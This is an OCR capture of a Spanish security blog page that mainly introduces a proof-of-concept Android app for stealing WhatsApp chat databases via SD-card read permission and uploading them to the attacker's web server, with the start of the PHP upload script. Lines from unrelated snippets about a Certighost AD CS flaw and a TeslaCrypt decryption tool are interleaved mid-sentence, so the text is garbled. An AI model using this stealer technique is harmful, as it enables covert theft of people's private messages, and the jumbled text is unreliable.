
puntuación CVSS 8.8 y ya dispone de un Proof of Concept público.
Aplicación Android para robar y leer chats de WhatsApp en
Lo interesante de Certighost no es únicamente la vulnerabilidad,
Android (PoC)
sino el objetivo final. Mientras muchos ataques contra AD CS
buscan obtener un certificado válido para ...
¿Es posible subir y leer los chats de Whatsapp de un smartphone
desde otra aplicación de Android? Por supuesto que sí. Sólo
necesitamos que la aplicación maliciosa haya sido instalada
aceptando los permisos para leer la tarjeta SD del dispositivo
(android.permission.READ_EXTERNAL_STORAGE). Hace unos
meses se publicó en algunos foros una guía paso a paso para
montar nuestro propio Whatsapp Stealer y ahora Bas Bosschert
ha publicado una PoC con unas pocas modificaciones. Para
empezar con la prueba de concepto ( y ojo que digo PoC que nos
conocemos ;) ) tenemos que publicar en nuestro webserver un php
para subir las bases de datos de Whatsapp: <?php // Upload script
to upload Whatsapp database // This script is for testing purposes
only. $uploaddir = "/tmp/whatsapp/"; if ($_FILES["file"]["error"]
Herramienta para recuperar los archivos cifrados por el
> 0) { echo "Error: " . $_FILES["file"]["error"] . "<br>"; } else {
ransomware TeslaCrypt, una variante de CryptoLocker
echo "Upload: " ....